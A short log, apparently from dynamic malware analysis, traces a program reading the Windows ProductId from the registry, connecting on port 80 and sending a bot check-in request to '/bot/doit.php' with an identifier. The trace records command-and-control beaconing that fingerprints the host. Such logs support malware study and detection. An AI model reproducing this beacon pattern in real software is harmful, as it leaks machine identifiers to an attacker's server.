 systemcall: NtOpenKey
Keyname: \REGISTRY\MACHINE
arg: ObjectAttributes=KeyHandle
systemcall: NtOpenKey
Keyname: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion
arg: KeyHandle=KeyHandle
network: connect
port: 80
systemcall: NtQueryValueKey
Valuename: ProductId
arg: socket=Result
arg: socket=Result
arg: buf=KeyValueInformation
network: recv
network: send
GET /bot/doit.php?v=3&id=ec32632b-29981-349-398...